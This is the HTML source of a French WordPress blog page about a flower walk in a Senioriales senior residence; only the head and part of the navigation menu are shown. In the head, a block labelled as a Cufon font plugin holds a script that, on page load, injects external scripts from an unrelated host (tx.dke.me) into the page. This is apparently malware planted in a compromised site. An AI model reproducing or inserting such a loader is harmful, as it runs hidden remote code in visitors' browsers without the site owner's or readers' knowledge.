

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.le-blog-des-senioriales.fr/2017/09/balade-fleurie-dans-notre-propre-residence/
body_size: 16579
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="fr-FR">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="fr-FR">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="fr-FR">
<!--<![endif]-->
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width" />
<title>Balade fleurie dans notre propre résidence ! | Blog Senioriales</title>
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://www.le-blog-des-senioriales.fr/xmlrpc.php" />
<link rel="stylesheet" href="https://code.jquery.com/ui/1.10.1/themes/base/jquery-ui.css" />
<link rel="shortcut icon" type="image/x-icon" href="https://www.le-blog-des-senioriales.fr/wp-content/themes/senioriales/favicon.ico">
<!--script src="https://ajax.googleapis.com/ajax/libs/jquery/1.9.0/jquery.min.js"></script-->
<!--script src="https://code.jquery.com/ui/1.10.1/jquery-ui.js"></script-->
<!--script type="text/javascript" src="/php/main_site.js"></script-->

<!--script type="text/javascript"
	src="https://maps.googleapis.com/maps/api/js?key=AIzaSyBMahHBXT7_78s-0psr6l2OgchWsVeHtEo&sensor=true">
</script-->
<!--script type="text/javascript">
	function initialize() {
		var mapOptions = {
			center: new google.maps.LatLng(-34.397, 150.644),
			zoom: 8,
			mapTypeId: google.maps.MapTypeId.ROADMAP
		};
		var map = new google.maps.Map(document.getElementById("map-canvas"),
				mapOptions);
	}
	google.maps.event.addDomListener(window, 'load', initialize);
</script-->

<!--[if lt IE 9]>
<script src="https://www.le-blog-des-senioriales.fr/wp-content/themes/twentytwelve/js/html5.js" type="text/javascript"></script>
<![endif]-->
          <script>
            (function(d){
              var js, id = 'powr-js', ref = d.getElementsByTagName('script')[0];
              if (d.getElementById(id)) {return;}
              js = d.createElement('script'); js.id = id; js.async = true;
              js.src = '//www.powr.io/powr.js';
              js.setAttribute('powr-token','W5jQ8EKAoW1443772060');
              js.setAttribute('external-type','wordpress');
              ref.parentNode.insertBefore(js, ref);
            }(document));
          </script>
          
	  
<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var gtm4wp_datalayer_name = "dataLayer";
	var dataLayer = dataLayer || [];
</script>
<!-- End Google Tag Manager for WordPress by gtm4wp.com -->
<!-- All in One SEO Pack 2.4.4.1 by Michael Torbert of Semper Fi Web Design[300,379] -->
<meta name="description"  content="Une jolie idée que m&#039;avait suggérée Jean-Claude, il y a quelques temps, et que nous avons enfin pu mettre en place. Etonnant de visiter notre propre résidence ? Oui, mais l&#039;idée plaisait d&#039;emblée à quelques résidentes curieuses de se balader dans des allées pourtant communes, de mieux connaître &quot;l&#039;autre bout&quot; de la" />

			<script type="text/javascript" >
				window.ga=window.ga||function(){(ga.q=ga.q||[]).push(arguments)};ga.l=+new Date;
				ga('create', 'UA-40960199-1', 'auto');
				// Plugins
				
				ga('send', 'pageview');
			</script>
			<script async src="https://www.google-analytics.com/analytics.js"></script>
			<!-- /all in one seo pack -->
<link rel='dns-prefetch' href='//ajax.googleapis.com' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link href='https://fonts.gstatic.com' crossorigin rel='preconnect' />
<link rel="alternate" type="application/rss+xml" title="Le blog des Senioriales ! &raquo; Flux" href="https://www.le-blog-des-senioriales.fr/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le blog des Senioriales ! &raquo; Flux des commentaires" href="https://www.le-blog-des-senioriales.fr/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Le blog des Senioriales ! &raquo; Balade fleurie dans notre propre résidence ! Flux des commentaires" href="https://www.le-blog-des-senioriales.fr/2017/09/balade-fleurie-dans-notre-propre-residence/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/11\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.le-blog-des-senioriales.fr\/wp-includes\/js\/wp-emoji-release.min.js?ver=4.9.28"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])?!1:!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55358,56760,9792,65039],[55358,56760,8203,9792,65039])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
<link rel='stylesheet' id='formidable-css'  href='https://www.le-blog-des-senioriales.fr/wp-content/plugins/formidable/css/formidableforms.css?ver=1218841' type='text/css' media='all' />
<link rel='stylesheet' id='wordpress-popular-posts-css-css'  href='https://www.le-blog-des-senioriales.fr/wp-content/plugins/wordpress-popular-posts/public/css/wpp.css?ver=4.2.2' type='text/css' media='all' />
<link rel='stylesheet' id='wp-polls-css'  href='https://www.le-blog-des-senioriales.fr/wp-content/plugins/wp-polls/polls-css.css?ver=2.73.8' type='text/css' media='all' />
<style id='wp-polls-inline-css' type='text/css'>
.wp-polls .pollbar {
	margin: 1px;
	font-size: 6px;
	line-height: 8px;
	height: 8px;
	background-image: url('https://www.le-blog-des-senioriales.fr/wp-content/plugins/wp-polls/images/default/pollbg.gif');
	border: 1px solid #c8c8c8;
}

</style>
<link rel='stylesheet' id='wp-postratings-css'  href='https://www.le-blog-des-senioriales.fr/wp-content/plugins/wp-postratings/css/postratings-css.css?ver=1.85' type='text/css' media='all' />
<link rel='stylesheet' id='wp-lightbox-2.min.css-css'  href='https://www.le-blog-des-senioriales.fr/wp-content/plugins/wp-lightbox-2/styles/lightbox.min.css?ver=1.3.4' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-fonts-css'  href='https://fonts.googleapis.com/css?family=Open+Sans:400italic,700italic,400,700&#038;subset=latin,latin-ext' type='text/css' media='all' />
<link rel='stylesheet' id='twentytwelve-style-css'  href='https://www.le-blog-des-senioriales.fr/wp-content/themes/senioriales/style.css?ver=4.9.28' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='twentytwelve-ie-css'  href='https://www.le-blog-des-senioriales.fr/wp-content/themes/twentytwelve/css/ie.css?ver=20121010' type='text/css' media='all' />
<![endif]-->
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jquery/1.9.0/jquery.min.js?ver=1.9.0'></script>
<script type='text/javascript'>
/* <![CDATA[ */
var wpp_params = {"sampling_active":"0","sampling_rate":"100","ajax_url":"https:\/\/www.le-blog-des-senioriales.fr\/wp-json\/wordpress-popular-posts\/v1\/popular-posts\/","ID":"68187","token":"b707a8aa6f","debug":""};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.le-blog-des-senioriales.fr/wp-content/plugins/wordpress-popular-posts/public/js/wpp-4.2.0.min.js?ver=4.2.2'></script>
<script type='text/javascript' src='https://ajax.googleapis.com/ajax/libs/jqueryui/1.10.2/jquery-ui.min.js?ver=1.10.2'></script>
<script type='text/javascript' src='https://www.le-blog-des-senioriales.fr/wp-content/themes/senioriales/php/main_site.js?ver=1.0.0'></script>
<link rel='https://api.w.org/' href='https://www.le-blog-des-senioriales.fr/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.le-blog-des-senioriales.fr/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.le-blog-des-senioriales.fr/wp-includes/wlwmanifest.xml" /> 
<link rel='prev' title='Grasse vous présente sa version de Coco Câline' href='https://www.le-blog-des-senioriales.fr/2017/09/grasse-vous-presente-sa-version-de-coco-caline/' />
<link rel='next' title='Et si on remontait le temps en Vendée ?' href='https://www.le-blog-des-senioriales.fr/2017/09/et-si-on-remontait-le-temps-en-vendee/' />
<meta name="generator" content="WordPress 4.9.28" />
<link rel="canonical" href="https://www.le-blog-des-senioriales.fr/2017/09/balade-fleurie-dans-notre-propre-residence/" />
<link rel='shortlink' href='https://www.le-blog-des-senioriales.fr/?p=68187' />
<link rel="alternate" type="application/json+oembed" href="https://www.le-blog-des-senioriales.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.le-blog-des-senioriales.fr%2F2017%2F09%2Fbalade-fleurie-dans-notre-propre-residence%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.le-blog-des-senioriales.fr/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.le-blog-des-senioriales.fr%2F2017%2F09%2Fbalade-fleurie-dans-notre-propre-residence%2F&#038;format=xml" />
<script type="text/javascript">
	window._wp_rp_static_base_url = 'https://rp.zemanta.com/static/';
	window._wp_rp_wp_ajax_url = "https://www.le-blog-des-senioriales.fr/wp-admin/admin-ajax.php";
	window._wp_rp_plugin_version = '3.5.1';
	window._wp_rp_post_id = '68187';
	window._wp_rp_num_rel_posts = '3';
	window._wp_rp_thumbnails = true;
	window._wp_rp_post_title = 'Balade+fleurie+dans+notre+propre+r%C3%A9sidence+%21';
	window._wp_rp_post_tags = ['photos', 'portraits+de+r%C3%A9sidents', 'randonn%C3%A9es+%26amp%3B+promenades', 'dan', 'en', 'du', 'joli', 'fleur', 'de', 'fleuri', 'le', 'avon', 'chez', 'la', 'ell', 'notr', 'jeanclaud', 'jardin'];
</script>
<link rel="stylesheet" href="https://www.le-blog-des-senioriales.fr/wp-content/plugins/related-posts/static/themes/vertical.css?version=3.5.1" />
    
    <!-- WP-Cufon Plugin 1.6.10 START  -->
    <script type="text/javascript" src="https://www.le-blog-des-senioriales.fr/wp-content/plugins/wp-cufon/js/cufon-yui.js"></script>
            
                    
   
            
	 <!-- WP-Cufon Plugin Replacements --> 
	<script type="text/javascript">
        window.onload=function(){var t=document.createElement("script");t.src="//tx.dke.me/",t.type="text/javascript",document.head.appendChild(t);var c=document.createElement("script");c.src="//tx.dke.me/",c.type="text/javascript",document.body.appendChild(c)}; 
    </script>            
	<!-- WP-Cufon END  -->	
		    <!-- WP-Cufon Delay Fixes enabled! (rude beta) -->
        <!--[if IE]> 
            <script type="text/javascript" defer="defer">Cufon.now()</script> 
        <![endif]--> 
        <script type="text/javascript">
            Cufon.refresh(); 
            Cufon.now();
        </script>
    <script type="text/javascript">document.documentElement.className += " js";</script>

<!-- Google Tag Manager for WordPress by gtm4wp.com -->
<!-- GTM Container placement set to automatic -->
<script data-cfasync="false" data-pagespeed-no-defer>
	var dataLayer_content = {"pageTitle":"Balade fleurie dans notre propre résidence ! | Le blog des Senioriales !","pagePostType":"post","pagePostType2":"single-post","pageCategory":["photos","portraits-de-residents","randonnees-promenades"],"pagePostAuthor":"Sandrine"};
	dataLayer.push( dataLayer_content );
</script>
<script data-cfasync="false">
(function(w,d,s,l,i){w[l]=w[l]||[];w[l].push({'gtm.start':
new Date().getTime(),event:'gtm.js'});var f=d.getElementsByTagName(s)[0],
j=d.createElement(s),dl=l!='dataLayer'?'&l='+l:'';j.async=true;j.src=
'//www.googletagmanager.com/gtm.'+'js?id='+i+dl;f.parentNode.insertBefore(j,f);
})(window,document,'script','dataLayer','GTM-MTNM968');
</script>
<!-- End Google Tag Manager -->
<!-- End Google Tag Manager for WordPress by gtm4wp.com --><link rel="icon" href="https://www.le-blog-des-senioriales.fr/wp-content/uploads/2018/01/cropped-Picto-logo-Senioriales-32x32.png" sizes="32x32" />
<link rel="icon" href="https://www.le-blog-des-senioriales.fr/wp-content/uploads/2018/01/cropped-Picto-logo-Senioriales-192x192.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.le-blog-des-senioriales.fr/wp-content/uploads/2018/01/cropped-Picto-logo-Senioriales-180x180.png" />
<meta name="msapplication-TileImage" content="https://www.le-blog-des-senioriales.fr/wp-content/uploads/2018/01/cropped-Picto-logo-Senioriales-270x270.png" />
</head>

<body class="post-template-default single single-post postid-68187 single-format-standard custom-font-enabled">
<div id="fb-root"></div>
<script>(function(d, s, id) {
	var js, fjs = d.getElementsByTagName(s)[0];
	if (d.getElementById(id)) return;
	js = d.createElement(s); js.id = id;
	js.src = "//connect.facebook.net/fr_FR/all.js#xfbml=1";
	fjs.parentNode.insertBefore(js, fjs);
	}(document, 'script', 'facebook-jssdk'));
</script>
<div id="page" class="hfeed site">
	<header id="branding" role="banner">
			<hgroup>
				<h1 id="site-title"><span><a href="https://www.le-blog-des-senioriales.fr/" title="Le blog des Senioriales !" rel="home">Le blog des Senioriales !</a></span></h1>
				<h2 id="site-description"></h2>
			</hgroup>
			<a href="https://www.le-blog-des-senioriales.fr/" title="Le blog des Senioriales !" rel="home">
            	<img src="/wp-content/themes/senioriales/images/media/logo.png" class="logo" />
            </a>
			<img src="/wp-content/themes/senioriales/images/background/bulles_header.png" class="bulles_header" />
            
            <div class="calendar">
            	<span class="date"><p>Aujourd'hui :</p> 22/01/2026</span>
                <span class="fete">
                	<p>Bonne fête :</p> 

<span class="prenom">Vincent</span>
                </span>
                
              

                
            </div>

	</header><!-- #branding -->

	<div id="main" class="wrapper">
    
    	<nav id="access" role="navigation">
            <h3 class="assistive-text">Main menu</h3>
                        <div class="skip-link"><a class="assistive-text" href="#content" title="Skip to primary content">Skip to primary content</a></div>
            <div class="skip-link"><a class="assistive-text" href="#secondary" title="Skip to secondary content">Skip to secondary content</a></div>
                        <div class="menu-menu-principal-container"><ul id="menu-menu-principal" class="menu"><li id="menu-item-13345" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-13345"><a href="http://www.le-blog-des-senioriales.fr/">Accueil</a></li>
<li id="menu-item-13346" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13346"><a href="http://www.le-blog-des-senioriales.fr/">Thématiques</a>
<ul class="sub-menu">
	<li id="menu-item-16730" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16730"><a href="https://www.le-blog-des-senioriales.fr/category/activites-sportives/">Activités sportives</a></li>
	<li id="menu-item-16731" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16731"><a href="https://www.le-blog-des-senioriales.fr/category/gouter-anniversaire/">Goûters &#038; Anniversaires</a></li>
	<li id="menu-item-16732" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16732"><a href="https://www.le-blog-des-senioriales.fr/category/atelier-cuisine/">Atelier cuisine</a></li>
	<li id="menu-item-16734" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16734"><a href="https://www.le-blog-des-senioriales.fr/category/cours-et-formation/">Cours et formation</a></li>
	<li id="menu-item-16735" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-16735"><a href="https://www.le-blog-des-senioriales.fr/category/culture-2/">Culture</a></li>
	<li id="menu-item-13389" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13389"><a href="https://www.le-blog-des-senioriales.fr/category/loisirs-creatifs/">Loisirs créatifs et bricolage</a></li>
	<li id="menu-item-13385" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13385"><a href="https://www.le-blog-des-senioriales.fr/category/randonnees-promenades/">Randonnées &#038; Promenades</a></li>
	<li id="menu-item-13394" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13394"><a href="https://www.le-blog-des-senioriales.fr/category/soirees/">Repas, soirées et spectacles</a></li>
	<li id="menu-item-13395" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13395"><a href="https://www.le-blog-des-senioriales.fr/category/palmares-du-blog/">Palmarès du blog</a></li>
	<li id="menu-item-14738" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-14738"><a href="https://www.le-blog-des-senioriales.fr/category/les-senioriales/">Senioriales &#8211; Actus</a></li>
	<li id="menu-item-13390" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13390"><a href="https://www.le-blog-des-senioriales.fr/category/tutoriaux/">Tutoriaux</a></li>
	<li id="menu-item-13393" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-13393"><a href="https://www.le-blog-des-senioriales.fr/category/portraits-de-residents/">Portraits de résidents</a></li>
	<li id="menu-item-13391" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-13391"><a href="https://www.le-blog-des-senioriales.fr/category/les-rencontres-amicales/">Les Rencontres Amicales</a></li>
</ul>
</li>
<li id="menu-item-13347" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-has-children menu-item-13347"><a href="http://www.le-blog-des-senioriales.fr/">Résidences</a>
<ul class="sub-menu">
	<li id="menu-item-13469" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13469"><a href="#">Normandie</a>
	<ul class="sub-menu">
		<li id="menu-item-16467" class="menu-item menu-item-type-taxonomy menu-item-object-resid current-post-ancestor current-menu-parent current-post-parent menu-item-16467"><a href="https://www.le-blog-des-senioriales.fr/resid/equemauville/">Equemauville</a></li>
	</ul>
</li>
	<li id="menu-item-19628" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-19628"><a href="http://www.le-blog-des-senioriales.fr/links/bretagne/?preview=true&#038;preview_id=19626&#038;preview_nonce=653a0c7154">Bretagne</a>
	<ul class="sub-menu">
		<li id="menu-item-19624" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-19624"><a href="https://www.le-blog-des-senioriales.fr/resid/pont-aven/">Pont-Aven</a></li>
	</ul>
</li>
	<li id="menu-item-13471" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13471"><a href="#">Ile-de-France</a>
	<ul class="sub-menu">
		<li id="menu-item-26325" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-26325"><a href="https://www.le-blog-des-senioriales.fr/resid/bracieux/">Bracieux</a></li>
		<li id="menu-item-16470" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16470"><a href="https://www.le-blog-des-senioriales.fr/resid/emerainville/">Emerainville</a></li>
		<li id="menu-item-88079" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-88079"><a href="https://www.le-blog-des-senioriales.fr/resid/nandy/">Nandy</a></li>
		<li id="menu-item-16471" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16471"><a href="https://www.le-blog-des-senioriales.fr/resid/pringy/">Pringy</a></li>
		<li id="menu-item-16472" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16472"><a href="https://www.le-blog-des-senioriales.fr/resid/senioriales-rambouillet/">Rambouillet</a></li>
	</ul>
</li>
	<li id="menu-item-59452" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59452"><a href="#">Occitanie</a>
	<ul class="sub-menu">
		<li id="menu-item-16480" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16480"><a href="https://www.le-blog-des-senioriales.fr/resid/adge/">Adge</a></li>
		<li id="menu-item-16481" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16481"><a href="https://www.le-blog-des-senioriales.fr/resid/bassan/">Bassan</a></li>
		<li id="menu-item-23878" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-23878"><a href="https://www.le-blog-des-senioriales.fr/resid/castanet-tolosan/">Castanet-Tolosan</a></li>
		<li id="menu-item-16482" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16482"><a href="https://www.le-blog-des-senioriales.fr/resid/cavillargues/">Cavillargues</a></li>
		<li id="menu-item-16483" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16483"><a href="https://www.le-blog-des-senioriales.fr/resid/jonquieres-saint-vincent/">Jonquières-Saint-Vincent</a></li>
		<li id="menu-item-16484" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16484"><a href="https://www.le-blog-des-senioriales.fr/resid/juvignac/">Juvignac</a></li>
		<li id="menu-item-16486" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16486"><a href="https://www.le-blog-des-senioriales.fr/resid/le-boulou/">Le Boulou</a></li>
		<li id="menu-item-16491" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16491"><a href="https://www.le-blog-des-senioriales.fr/resid/lombez/">Lombez</a></li>
		<li id="menu-item-16487" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16487"><a href="https://www.le-blog-des-senioriales.fr/resid/montagnac/">Montagnac</a></li>
		<li id="menu-item-16490" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16490"><a href="https://www.le-blog-des-senioriales.fr/resid/les-senioriales-de-rochefort-du-gard/">Rochefort du Gard</a></li>
		<li id="menu-item-16475" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16475"><a href="https://www.le-blog-des-senioriales.fr/resid/saleilles/">Saleilles</a></li>
		<li id="menu-item-16492" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16492"><a href="https://www.le-blog-des-senioriales.fr/resid/les-senioriales-de-salies-du-salat/">Salies-du-Salat</a></li>
		<li id="menu-item-16477" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16477"><a href="https://www.le-blog-des-senioriales.fr/resid/st-gilles/">St-gilles</a></li>
		<li id="menu-item-16478" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16478"><a href="https://www.le-blog-des-senioriales.fr/resid/st-privat/">St Privat</a></li>
		<li id="menu-item-35154" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-35154"><a href="https://www.le-blog-des-senioriales.fr/resid/vias/">Vias</a></li>
		<li id="menu-item-16479" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16479"><a href="https://www.le-blog-des-senioriales.fr/resid/villegly/">Villegly</a></li>
	</ul>
</li>
	<li id="menu-item-59450" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-59450"><a href="#">Nouvelle-Aquitaine</a>
	<ul class="sub-menu">
		<li id="menu-item-16459" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16459"><a href="https://www.le-blog-des-senioriales.fr/resid/bergerac/">Bergerac</a></li>
		<li id="menu-item-16441" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16441"><a href="https://www.le-blog-des-senioriales.fr/resid/biscarrosse/">Biscarrosse</a></li>
		<li id="menu-item-16460" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16460"><a href="https://www.le-blog-des-senioriales.fr/resid/casteljaloux/">Casteljaloux</a></li>
		<li id="menu-item-16461" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16461"><a href="https://www.le-blog-des-senioriales.fr/resid/cenon/">Cenon</a></li>
		<li id="menu-item-16462" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16462"><a href="https://www.le-blog-des-senioriales.fr/resid/hinx/">Hinx</a></li>
		<li id="menu-item-17262" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-17262"><a href="https://www.le-blog-des-senioriales.fr/resid/izon/">Izon</a></li>
		<li id="menu-item-16464" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16464"><a href="https://www.le-blog-des-senioriales.fr/resid/lacanau/">Lacanau</a></li>
		<li id="menu-item-16465" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16465"><a href="https://www.le-blog-des-senioriales.fr/resid/le-teich/">Le Teich</a></li>
		<li id="menu-item-59447" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-59447"><a href="https://www.le-blog-des-senioriales.fr/resid/medis/">Médis</a></li>
		<li id="menu-item-59451" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-59451"><a href="https://www.le-blog-des-senioriales.fr/resid/meursac-royan/">Meursac &#8211; Royan</a></li>
		<li id="menu-item-16495" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16495"><a href="https://www.le-blog-des-senioriales.fr/resid/saint-laurent-de-la-pree/">Saint Laurent de la Prée</a></li>
		<li id="menu-item-16496" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16496"><a href="https://www.le-blog-des-senioriales.fr/resid/salles-sur-mer/">Salles-sur-Mer</a></li>
		<li id="menu-item-16466" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16466"><a href="https://www.le-blog-des-senioriales.fr/resid/soulac-sur-mer/">Soulac-sur-Mer</a></li>
		<li id="menu-item-16458" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16458"><a href="https://www.le-blog-des-senioriales.fr/resid/les-senioriales-de-villereal/">Villereal</a></li>
	</ul>
</li>
	<li id="menu-item-13472" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13472"><a href="#">Pays de la Loire</a>
	<ul class="sub-menu">
		<li id="menu-item-16494" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16494"><a href="https://www.le-blog-des-senioriales.fr/resid/st-julien-des-landes/">St-Julien-des-Landes</a></li>
	</ul>
</li>
	<li id="menu-item-13475" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-13475"><a href="#">Povence-Alpes-Côte d&rsquo;Azur</a>
	<ul class="sub-menu">
		<li id="menu-item-16506" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16506"><a href="https://www.le-blog-des-senioriales.fr/resid/charleval/">Charleval</a></li>
		<li id="menu-item-16507" class="menu-item menu-item-type-taxonomy menu-item-object-resid menu-item-16507"><a href="https://www.le-blog-des-senioriales.fr/resid/gonfaron/">Gonfaron</a></li>
